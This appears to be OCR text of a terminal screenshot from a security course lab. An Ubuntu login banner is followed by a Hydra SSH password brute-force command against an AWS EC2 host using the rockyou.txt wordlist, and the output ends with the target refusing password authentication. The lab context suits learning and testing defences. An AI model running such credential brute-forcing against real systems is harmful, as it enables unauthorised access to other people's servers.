 cyware-phoenix@cyware-phoenix: ~/Nanodegree... × ubuntu@ip-10-192-10-74: ~ × ubuntu@ip-10-192-11-8: ~ ×
System information as of Thu Jun 11 04:23:23 UTC 2020
System load: 0.0 Processes: 94
Usage of /: 33.0% of 7.69GB Users logged in: 0
Memory usage: 18% IP address for ens5: 10.192.11.8
Swap usage: 0%
* MicroK8s gets a native Windows installer and command-line integration.
https://ubuntu.com/blog/microk8s-installers-windows-and-macos
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
64 packages can be updated.
0 updates are security updates.
*** System restart required ***
Last login: Thu Jun 11 03:05:26 2020 from 157.37.23.100
ubuntu@ip-10-192-11-8:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-21-130-253.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-11 04:23:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra
.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-21-130-253.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.74:22/ does not support password authentication.
ubuntu@ip-10-192-11-8:~$